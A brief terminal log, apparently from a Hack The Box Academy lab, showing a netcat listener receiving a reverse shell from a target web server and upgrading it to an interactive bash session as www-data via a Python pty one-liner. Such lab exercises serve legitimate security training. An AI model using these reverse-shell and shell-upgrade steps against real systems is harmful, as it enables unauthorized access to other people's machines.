 ┌─[us-academy-2]─[10.10.14.222]─[htb-ac-1244319@htb-mlpzxropxw]─[~]
└──╼ [★]$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.222] from (UNKNOWN) [10.129.69.42] 45004
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gettingstarted:/var/www/html$ cd ~
cd ~
www-data@gettingstarted:/var/www$